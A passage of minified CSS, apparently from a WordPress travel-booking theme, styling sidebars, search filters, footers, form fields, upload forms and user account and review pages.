.details>div{-ms-grid-column:1!important;grid-column-start:1!important;-ms-grid-column-span:3!important;grid-column-end:4!important;grid-row:auto!important;border-right:none!important;padding-right:0!important}aside article.full-width>div .details .item-header{border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:15px;margin-bottom:15px}aside article.full-width>div .details .item_price{text-align:left!important;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:15px;margin-bottom:15px}aside article.full-width>div .details .item_price span,.header article.full-width>div .details .item_price span{width:auto!important;font-size:16px!important}aside article.full-width>div .details .description{border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:15px;margin-bottom:15px}aside article.full-width>div .details .actions{padding:0!important}aside article.full-width>div .details.hide-actions>div:last-of-type{border-bottom:none;padding-bottom:0;margin-bottom:0}aside article.full-width:last-of-type{margin-bottom:0}.small-list{width:100%}.small-list>li{padding:0!important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-bottom:1px solid rgba(0,0,0,.1)}.small-list>li:last-of-type{border:none}.small-list>li>a{-webkit-box-flex:1;-ms-flex:1;flex:1}.small-list>li>.details{-webkit-box-flex:3;-ms-flex:3;flex:3;padding:10px 15px;position:relative;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;justify-content:center}.small-list .description{border:none;margin:0;padding:0 50px 0 0;max-height:62px;overflow:hidden;line-height:1.35}.small-list .item-header{margin-bottom:3px;padding-right:50px}.small-list .hide-price .item-header,.small-list .hide-price .description,.small-list.destinations .description,.small-list.offers .description,.small-list.destinations .item-header,.small-list.offers .item-header{padding-right:0}.small-list .hide-description .item-header h3{margin:0!important}.small-list div.actions{text-align:left;margin-top:10px}.small-list div.actions .gradient-button{padding:7px 11px!important}.small-list .promo-ribbon,.small-list .rating{display:none}.footer .small-list .item-header{padding-right:0}.small-list .item_price{position:absolute;width:auto;right:0;text-align:right;white-space:normal;line-height:1.2}.small-list .item_price>span{width:100%}aside .small-list,.footer .small-list{background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}aside .small-list>li,.footer .small-list>li{padding:15px 0!important}aside .small-list>li:last-of-type{padding-bottom:0!important}aside .small-list>li:first-of-type,.footer .small-list>li:first-of-type{padding-top:0!important}aside .small-list>li>.details,.footer .small-list>li>.details{padding:0 0 0 15px}aside .small-list>li>.details.hide-image,.footer .small-list>li>.details.hide-image{padding:0}aside .small-list .item-header,.footer .small-list .item-header{margin-bottom:0}.hide-actions .actions{display:none}.small-list .ribbon>div{width:50%;float:left}.small-list .ribbon>div>a{position:relative;padding:0 0 0 25px;display:block}.small-list .ribbon>div>a:before{text-shadow:none;color:inherit!important;font-size:18px;top:-2px;left:-1px}.small-list .ribbon .small{display:none}.small-list .ribbon .price{line-height:23px}.small-list .hide-description .ribbon,.small-list .hide-description.hide-counts .ribbon{margin-top:5px}aside .deals>.row>article>div .details,aside .destinations>.row>article>div .details,aside .offers>.row>article>div .details{padding-bottom:0}aside h1{padding:0;margin:0 0 8px;line-height:1}.accommodation-details .address,.car_rental-details .address,.cruise-details .address,.tour-details .address,.accommodation-details .item_price,.car_rental-details .item_price,.cruise-details .item_price,.tour-details .item_price,.accommodation-details .description,.car_rental-details .description,.cruise-details .description,.tour-details .description{border-bottom:1px solid rgba(0,0,0,.2);padding:0 0 15px;margin:0 0 15px}.widget>ul>li{padding:0 0 7px}.tags{width:100%;margin:3px 0 15px;display:inline-block}.tags ul{width:100%;overflow:hidden;margin:0}.tags li{list-style:none!important;font-size:13px;position:relative;display:inline-block;margin:0 5px 5px 0;padding:0 10px 0 20px!important;background:rgba(0,0,0,.2);height:30px;line-height:30px;-webkit-border-radius:15px 2px 2px 15px;-moz-border-radius:15px 2px 2px 15px;border-radius:15px 2px 2px 15px;-webkit-transition:all 0.1s ease-in 0.1s;-moz-transition:all 0.1s ease-in 0.1s;-o-transition:all 0.1s ease-in 0.1s;-ms-transition:all 0.1s ease-in 0.1s;transition:all 0.1s ease-in 0.1s}.tags li:before{display:block;content:"";width:8px;height:8px;background:#fff;position:absolute;top:11px;left:7px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 1px 1px 1px rgba(0,0,0,.3);-moz-box-shadow:inset 1px 1px 1px rgba(0,0,0,.3);box-shadow:inset 1px 1px 1px rgba(0,0,0,.3)}.tags li a{color:inherit!important;font-weight:700}.leave-review,.contact-accommodation,.contact-tour,.contact-car_rental,.contact-cruise{margin-bottom:5px;width:100%;min-height:50px;line-height:30px;border-radius:5px;-moz-border-radius:5px;font-size:14px;cursor:pointer}.leave-review.gradient-button,.contact-accommodation.gradient-button,.contact-tour.gradient-button,.contact-car_rental.gradient-button,.contact-cruise.gradient-button{padding:10px 18px!important}.testimonials{padding:17px 20px 20px;width:100%;color:#fff;background:#5FC8C2}.testimonials blockquote{font-size:15px;font-weight:600;font-style:italic;padding:0 0 10px;margin:0}.testimonials blockquote:before{display:none}.testimonials .name{font-size:13px;font-weight:600}p.number{position:relative;font-weight:700;padding:0 0 5px 25px;margin:0}p.number:before{content:"\e0cd";font-family:'Material Icons';font-size:24px;color:#41AFAA;position:absolute;top:-5px;left:0;font-weight:400;-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);transform:rotate(15deg)}aside .widget h3{font-size:15px}aside .widget h4,.elementor-widget-sidebar .widget>h4{border-bottom:1px solid rgba(0,0,0,.2);font-size:18px;margin:0 0 14px!important;padding:0 0 13px!important;color:#858585}aside .widget h4:empty{display:none}aside .widget h5,.elementor-widget-sidebar .widget .textwidget>h5{font-weight:700;font-size:14px;font-family:inherit;color:#41afaa;margin:0 0 5px!important}aside .widget h4 .rsswidget{color:#858585}.elementor-widget-sidebar .widget p{margin-bottom:20px}.rss-widget-icon{float:right}.byt_address_widget em{position:relative;top:3px;left:-2px;padding-right:5px}.hfc p{margin-bottom:0}.cta{float:left;display:block;width:100%}.cta .wrap{width:100%;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cta p{color:#fff;font-size:20px}.cta .gradient-button{font-size:17px;font-weight:600;min-width:200px;padding:20px!important}.widget:not(.full-width) .cta p{flex-basis:100%}@media screen and (min-width:600px){.widget:not(.full-width) .wrap{text-align:center;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.widget.full-width .cta p{margin:0 auto 0 0!important;padding-right:15px}.widget.full-width .cta .gradient-button{float:right}@media screen and (max-width:599px){.widget .cta .wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget .cta .wrap p{margin-bottom:40px!important;text-align:center;padding-right:0}}.iconic>.wrapper>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.iconic>.wrapper>.row>div{text-align:center}.iconic .circle{margin:0 auto 20px;display:inline-block;float:none;width:78px;height:78px;background-color:#FFC107;color:#fff;-webkit-border-radius:45px;-moz-border-radius:45px;border-radius:45px;text-align:center}.iconic .icon{font-size:36px;line-height:78px}.iconic h4{margin:0 0 10px!important}.iconic .desc{overflow:hidden;padding:0 25px 20px}.iconic.small-list>.wrapper>.row>div{text-align:left}.iconic.small-list .circle{float:left;width:48px;height:48px;margin:0 20px 30px 0}.iconic.small-list .icon{font-size:24px;line-height:48px}.iconic.small-list .desc{padding:0 30px 20px 0}aside .widget .iconic h4{border:none;margin:0!important}aside.one-fourth .iconic h4{font-size:16px}aside.one-fourth .iconic.small-list .circle{width:32px;height:32px;margin:0 10px 35px 0}aside .widget .iconic .row>div.full-width:last-of-type{margin-bottom:0}.searchform input[type="submit"]{margin-top:15px}.calendar_wrap caption{padding-bottom:15px}.calendar_wrap table{margin:0}.calendar_wrap th,.calendar_wrap td{padding:7px 0;text-align:center}.byt_address_widget p{margin-bottom:5px!important}.hero-sidebar{text-align:left;display:table;width:100%}body:not(.home) .hero-sidebar{margin-bottom:20px;margin-top:-20px}.hero-sidebar>ul{position:relative}.hero-sidebar>ul>li{padding:0!important;margin:0!important}.hero-sidebar .byt-widget-search-inner{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.hero-sidebar .byt-widget-search{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.byt-widget-search-inner{padding:10px 15px 15px}aside .byt-widget-search{margin:-18px -20px -20px}aside .byt-widget-search-inner{padding:18px 20px}aside .byt-widget-search .filter>div.radio-wrap,aside .byt-widget-search .filter>div.checkbox-wrap,aside .byt-widget-search .filter>div.checkbox{-ms-flex-preferred-size:100%;flex-basis:100%}aside .widget-search .block .filter.full-width{padding:0 0 15px!important}aside .widget-search .block .filter.one-half:nth-of-type(even){padding:0 5px 15px 0!important}aside .widget-search .block .filter.one-half:nth-of-type(odd){padding:0 0 15px 5px!important}aside .byt-widget-search .block:last-of-type .filter.filter-type-submit{padding-bottom:5px!important}aside .byt-widget-search .filter.filter-type-what>div.radio-wrap{-ms-flex-preferred-size:100%;flex-basis:100%}.hero-sidebar .dOver{position:absolute;left:0;right:0;top:0;bottom:0;z-index:99999}.hero-sidebar .dOver .byt-widget-search-inner,.hero-sidebar .dInline form.widget-search{max-width:1170px}.hero-sidebar .dInline .byt-widget-search-inner{padding:25px 0 30px}.hero-sidebar .dInline form.widget-search{margin:auto}.hLeft .byt-widget-search-inner{margin-right:auto}.hCenter .byt-widget-search-inner{margin-left:auto;margin-right:auto}.hRight .byt-widget-search-inner{margin-left:auto}.vTop{-ms-flex-item-align:start;align-self:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.vMiddle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vBottom{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.widget-search{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget-search>h4{-ms-flex-preferred-size:100%;flex-basis:100%;color:inherit;margin:10px 5px!important}.widget-search .block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0!important;margin:0;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch}.widget-search .block .filter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:5px!important;margin:0}.widget-search .block .filter-type-submit{margin:0}.widget-search .block .filter>div,.widget-search .block .filter select,.widget-search .gradient-button{width:100%}.widget.full-width .widget-search .block .filter-type-submit,.widget.full-width .widget-search .block .filter-type-clear{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:end;align-self:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.byt-widget-search .filter>.label{-ms-flex-preferred-size:100%;flex-basis:100%;padding-bottom:5px}.byt-widget-search .filter label,.byt-widget-search .filter span.label{font-weight:700;padding-bottom:9px}.byt-widget-search .filter>div.radio-wrap,.byt-widget-search .filter>div.checkbox-wrap,.byt-widget-search .filter>div.checkbox{padding:0 0 5px;-webkit-box-flex:1;-ms-flex:1 0 120px;flex:1 0 120px;display:-webkit-box;display:-ms-flexbox;display:flex}.byt-widget-search .filter-type-price-range-checkboxes>div.checkbox{-webkit-box-flex:1;-ms-flex:1 0 110px;flex:1 0 110px}.byt-widget-search .filter.filter-type-what>div.radio-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1}.byt-widget-search .filter.filter-type-what:not(.full-width)>div.radio-wrap{-ms-flex-preferred-size:50%;flex-basis:50%}.byt-widget-search .filter-type-what.full-width .radio-wrap label{padding-right:20px!important}.byt-widget-search .filter>div.radio-wrap label,.byt-widget-search .filter>div.checkbox label,.byt-widget-search .filter>div.checkbox-wrap label{line-height:20px;padding:0;font-weight:400;display:block}.byt-widget-search .filter>.text{width:100%}.byt-widget-search .filter .slider-container{margin-top:3px;position:relative}.byt-widget-search div.checker,.byt-widget-search div.radio{margin-right:6px}.byt-widget-search div.checker,.byt-widget-search div.checker span,.byt-widget-search div.checker input,.byt-widget-search div.radio,.byt-widget-search div.radio span,.byt-widget-search div.radio input{width:20px;height:20px}.byt-widget-search div.radio span.checked:before{width:10px;height:10px;top:4px;left:4px}.byt-widget-search div.checker span.checked:before{line-height:20px}.stars-info{float:right}.option-parent{font-weight:700}.block-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.block-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.block-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.block-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.block-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.block-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.block-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.block-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.block-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.block-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.block-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.block-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.block-order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.block-order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.block-order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.block-order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}.block-order-17{-webkit-box-ordinal-group:18;-ms-flex-order:17;order:17}.block-order-18{-webkit-box-ordinal-group:19;-ms-flex-order:18;order:18}.block-order-19{-webkit-box-ordinal-group:20;-ms-flex-order:19;order:19}.block-order-20{-webkit-box-ordinal-group:21;-ms-flex-order:20;order:20}.filter-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.filter-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.filter-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.filter-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.filter-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.filter-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.filter-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.filter-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.filter-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.filter-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.filter-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.filter-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.filter-order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.filter-order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.filter-order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.filter-order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}.filter-order-17{-webkit-box-ordinal-group:18;-ms-flex-order:17;order:17}.filter-order-18{-webkit-box-ordinal-group:19;-ms-flex-order:18;order:18}.filter-order-19{-webkit-box-ordinal-group:20;-ms-flex-order:19;order:19}.filter-order-20{-webkit-box-ordinal-group:21;-ms-flex-order:20;order:20}@media screen and (max-width:1200px){.hero-sidebar .dInline form.widget-search{max-width:94%}}@media screen and (min-width:960px) and (max-width:1200px){.hero-sidebar .dOver .byt-widget-search-inner{max-width:94%}}@media screen and (min-width:600px) and (max-width:960px){.widget-search .filter:not(.full-width){width:50%!important}.widget-search .block,.widget-search .filter.filter-type-what{width:100%!important}}@media screen and (max-width:960px){.byt-widget-search{padding:0!important}.byt-widget-search-inner{width:100%!important}.dOver{position:static!important}}@media screen and (max-width:599px){.widget-search .filter{width:100%!important}.widget-search .gradient-button{margin-top:10px}}.footer{width:100%;background-color:#fff}.footer-sidebar{border-bottom:1px solid rgba(0,0,0,.2);display:inline-block;padding:20px 0}.footer-sidebar>ul{margin:0 -10px!important}.footer div.full-width{margin:18px 0 12px;font-size:13px;clear:both;display:inline-block;width:100%}.footer div.full-width nav{float:right}.footer .copy{float:left;color:#858585;margin:0!important;padding:0!important}.footer div.full-width nav li{display:inline-block;border-left:1px solid rgba(0,0,0,.15);padding:0 0 0 12px;margin:0 0 0 12px}.footer div.full-width nav li a{color:#858585;font-weight:400}.footer div.full-width nav li a:hover,.footer div.full-width nav li a:focus{color:#3f3f3f}.footer div.full-width nav li:first-child{border:none}.footer h6{font-size:18px;color:#999;margin:0 0 18px}.footer p{margin:0 0 5px!important}.footer li.widget{margin-top:30px}.footer .widget a{color:#454545}.footer .widget a:hover{color:#5fc8c2}.footer .widget h3{font-size:inherit}.footer .details{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding-left:0;padding-right:0;text-align:left;background:none}.footer input[type="email"]{max-width:90%}.footer .widget div em,.footer .widget p em{color:#5fc8c2}.footer .widget.full-width{text-align:center}.footer .gallery-item{padding-top:0}@media screen and (max-width:960px){.footer div.full-width{margin:0;padding:0 15px 15px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.footer div.full-width>nav{padding:7px 0;text-align:center}.footer div.full-width .copy{text-align:center}}@media screen and (max-width:599px){.footer div.full-width nav{float:left}.footer div.full-width nav li{padding:10px 12px 0 0;margin:0;border-left:none}}label{position:relative;padding:0 0 5px;display:inline-block;max-width:90%}.checkbox label,.radio label{cursor:pointer;text-transform:none;width:auto;padding:2px 0 0;max-width:80%;font-weight:400}label span{text-transform:none}input,textarea{outline:none}button,input,select,textarea{font-size:inherit;font-family:inherit;margin:0;vertical-align:baseline;*vertical-align:middle;outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;transition:all 0.2s ease-in}button:not(.vc_btn3):not(.customize-partial-edit-shortcut-button),input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;text-transform:uppercase;-webkit-appearance:button;text-align:center;border:none}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"]{background:#fff;display:block;padding:0 10px!important;width:100%;border:1px solid rgba(0,0,0,.2);color:#454545;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;line-height:normal}select{-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;color:#454545;border:1px solid rgba(0,0,0,.2);padding:5px}input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"],select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered{height:42px;line-height:normal}textarea{padding:5px 10px!important;background:#fff;display:block;width:100%;border:1px solid rgba(0,0,0,.2);color:#454545;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;line-height:normal}div.selector span{color:#454545}.wp-core-ui .button,.wp-core-ui .button-secondary{padding:0 10px 1px!important}.select2-container--default .select2-selection--single{background:rgba(255,255,255,.1);-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;border:1px solid rgba(0,0,0,.2);font-size:13px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:0!important}.select2-dropdown{background:#fff;border:1px solid rgba(0,0,0,.2)}.select2-selection__rendered{line-height:40px!important}.header input:not([type="submit"]),.header textarea,.header select,.footer input:not([type="submit"]),.footer textarea,.footer select,.header div.selector,.header div.checker span,.header div.radio span,.footer div.selector,.footer div.checker span,.footer div.radio span{background:rgba(255,255,255,.1);border:1px solid rgba(0,0,0,.2)}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button,input[type="date"]::-webkit-inner-spin-button,input[type="date"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="number"],input[type="date"]{-moz-appearance:textfield}textarea{resize:vertical;height:125px}input[type="file"]{border:1px solid rgba(0,0,0,.2);color:#454545;padding:6px;margin:5px 0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.one-fourth input[type="submit"].gradient-button{margin:0}input.error,textarea.error,input.wpcf7-not-valid{border-color:#E53935!important}label.error,p.error,.wpcf7-not-valid-tip{color:#E53935!important;padding:5px 0 0;font-weight:400;font-size:13px!important}div.error:not(.fes-input-wrapper):not(.checker):not(.selector){background:#E53935;color:#fff;padding:15px;margin:0 0 20px;clear:both}div.error p{margin:0!important}.selector.error{border-color:#E53935}textarea:invalid{outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}p.success{color:#2DB200!important}.message-box{padding:20px;color:#fff;margin:0 0 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.message-box p{padding:0}.message-box p:first-of-type{font-weight:600;margin-bottom:15px!important}.error.message-box{background:#E53935}div.wpcf7-response-output{border:none;padding:20px;margin:20px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;float:left;width:100%}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{background:#E53935}.wpcf7-mail-sent-ok{background:#398f14}.wpcf7 p{margin-bottom:1em}.datepicker-wrap{position:relative;display:inline-block;width:100%}.ui-datepicker-trigger{position:absolute;top:12px;right:10px}.ui-datepicker{z-index:99999!important}.f-item{float:left}@media only screen and (max-device-width :1024px){select,textarea,input,div.selector span{font-size:16px}}.wp-editor-tabs{float:right}.fes-inner-wrapper>div:not(.commands){margin-bottom:20px}.fes-input-wrapper>span,.field>span{opacity:.8;-ms-opacity:.8;font-style:italic;font-size:12px;margin-top:5px;display:block}.fes-input-wrapper>.ui-datepicker-trigger{top:auto;bottom:10px}.fes-input-wrapper .wp-editor-wrap{margin-top:-32px}.wp-switch-editor{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;font-weight:400!important;font-size:11px!important}.quicktags-toolbar input.button.button-small{font-weight:400!important}.wp-core-ui .quicktags-toolbar input[value="b"]{font-weight:700!important}.wp-editor-container textarea.wp-editor-area{border:none!important}.fes-upload-form label{width:100%;padding-bottom:10px}.fes-upload-form .field-tabs{margin:0!important;float:left;width:100%;position:relative;z-index:2}.fes-upload-form .field-tabs li{list-style:none!important;padding:0;float:left;width:25%;text-align:center}.fes-upload-form .field-tabs li a{padding:20px 5px;border:1px solid #ddd;border-right:none;display:inline-block;width:100%;height:100%}.fes-upload-form .field-tabs li:last-of-type a{border-right:1px solid #ddd}.fes-upload-form .field-tabs li:not(.active) a{background:#f5f5f5;color:inherit}.fes-upload-form .field-tabs li.active a{border-bottom-color:#fff}.fes-upload-form .extra_fields{display:inline-block;width:100%;padding:20px;border:1px solid #ddd;margin-top:-1px}.fes-upload-form input:not(.gradient-button),.fes-upload-form textarea,.fes-upload-form div.selector,.fes-upload-form div.selector span,.fes-upload-form div.selector select,.fes-upload-form div.checker span,.dropzone{-webkit-border-radius:2px!important;-moz-border-radius:2px!important;border-radius:2px!important;border-color:#ddd!important}.fes-upload-form input.error,.fes-input-wrapper.error div.selector{border-color:#E53935!important}.checkbox-wrapper .checkbox-option-wrapper{float:left;width:33.3334%;margin-bottom:7px}.checkbox-option-wrapper label{padding:0;font-weight:400;width:auto;margin:0 0 0 -5px;line-height:24px}.field{display:inline-block;width:100%;margin:5px 0 20px}.field .slider .ui-slider-horizontal{width:70%;float:left;margin-top:13px}.field .slider>input{width:50px;text-align:center}.fes-input-wrapper>label{line-height:24px}.dropzone{border:1px solid #ddd!important;padding:7px!important}.dropzone .dz-preview .dz-image{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;width:100%!important}.dropzone .dz-preview .dz-image img{width:100%}.dropzone .dz-preview{padding:8px!important;margin:0!important;width:16.6667%;min-height:50px}.dropzone .dz-preview .dz-remove{font-size:13px!important;color:inherit}.dropzone .dz-message{margin:4em 0 0!important;color:rgba(0,0,0,.5)}@media screen and (max-width:960px){.dropzone .dz-preview{width:25%}.checkbox-wrapper .checkbox-option-wrapper{width:50%}}@media screen and (max-width:768px){.dropzone .dz-preview{width:50%}.checkbox-wrapper .checkbox-option-wrapper{width:100%}.fes-input-wrapper .wp-editor-wrap{margin-top:0}}.page-template-page-user-account .entry-title{display:none}.page-template-page-user-account .inner-nav,.page-template-page-user-submit-content .inner-nav,.page-template-page-user-content-list .inner-nav{font-size:13px;background:#fff;float:left;width:18%;margin-top:2px;padding:15px 15px 5px;-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);-moz-box-shadow:0 0 2px rgba(0,0,0,.2);box-shadow:0 0 2px rgba(0,0,0,.2)}.page-template-page-user-submit-content .tab-content,.page-template-page-user-account .tab-content,.page-template-page-user-content-list .tab-content{width:82%}.table-holder{overflow-x:auto;-webkit-overflow-scrolling:touch}.table-holder table{margin:0}.page-template-page-user-content-list .tab-content th,.page-template-page-user-content-list .tab-content td{padding:12px 7px;font-size:13px}.page-template-page-user-content-list .tab-content tr:nth-child(2n+2){background:#f9f9f9}.main .menu li:not(.current-menu-item)>a{color:inherit}.main .sub-menu{margin:7px 0 0 7px}.main .sub-menu li:not(.current-menu-item)>a{font-weight:400}.mysettings{position:relative}.mysettings .edit_field{background:rgba(0,0,0,.1);padding:10px 15px 15px;margin-top:15px}.mysettings .edit_field label{font-size:13px;font-weight:600}.mysettings .hide_edit_field{font-size:13px;margin:0 10px}.mysettings .commands{position:absolute;right:20px;top:15px}.mysettings .commands .gradient-button,.mysettings table .gradient-button{font-size:11px;padding:7px 10px!important}.mysettings table .gradient-button{margin-top:10px}.mysettings .commands .gradient-button.export_account_button{background:#aaa}.mysettings .commands .gradient-button.delete_account_button{background:#E53935}@media screen and (max-width:768px){.mysettings .commands{position:static;display:inline-block;width:100%;margin:0 0 25px}}.myreviews{position:relative;display:inline-block}.myreviews:not(:last-of-type){border-bottom:1px solid rgba(0,0,0,.1);margin-bottom:20px}.myreviews>p{padding-right:100px}.myreviews .score{padding:0;width:80px;position:absolute;right:15px;top:13px;text-align:right}.myreviews .score span{font-size:30px;line-height:30px;margin:0}.myreviews .chart{width:100%;margin:0 0 20px;padding:0;position:relative;left:-15px}.myreviews .chart dt{float:left;width:16%;margin:0;color:#454545;padding:0 0 0 15px}.myreviews .chart dd{float:left;width:17%}.myreviews .reviews .rev{float:left;width:50%}@media screen and (max-width:960px){.myreviews .chart dt{width:40%}.myreviews .chart dd{width:60%}.myreviews .reviews .rev{width:100%}}@media screen and (max-width:590px){.myreviews .chart dt,.myreviews .chart dd{width:100%;padding:0}.myreviews .chart{padding:15px}}#submit-frontend-content>article,.tab-content article.mysettings{background:#fff;padding:20px!important}#list-frontend-content.tab-content>article{background:none!important;padding:20px!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#list-frontend-content.tab-content>article>h2{margin:0 0 30px}#list-frontend-content.tab-content table{background:#fff}#list-frontend-content .deals .room_type_item h3,#list-frontend-content .deals .cabin_type_item h3{font-size:16px}#list-frontend-content .destinations .counts{padding-bottom:15px!important}span.private{float:right;font:bold 10px Arial,Helvetica,sans-serif;text-transform:uppercase;color:rgba(0,0,0,.8);background:rgba(0,0,0,.2);border-radius:4px;padding:5px 7px}figure span.item_status{position:absolute;bottom:15px;left:20px;color:#fff}#list-frontend-content .actions .gradient-button,.gradient-button.view-booking,.gradient-button.review-booking{font-size:11px;text-align:left;position:relative;padding-left:35px!important;float:left;padding-top:12px!important;padding-bottom:12px!important}#list-frontend-content .actions .gradient-button:before,.gradient-button.view-booking:before,.gradient-button.review-booking:before{position:absolute;top:7px;left:11px;font-family:'Material Icons';font-weight:400;font-style:normal;font-size:20px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#list-frontend-content .edit-entity:before{content:'\e3c9'}#list-frontend-content .delete-entity{background-color:#E53935!important;margin-left:7px}#list-frontend-content .delete-entity:before{content:'\e872'}#list-frontend-content .delete-entity:focus,#list-frontend-content 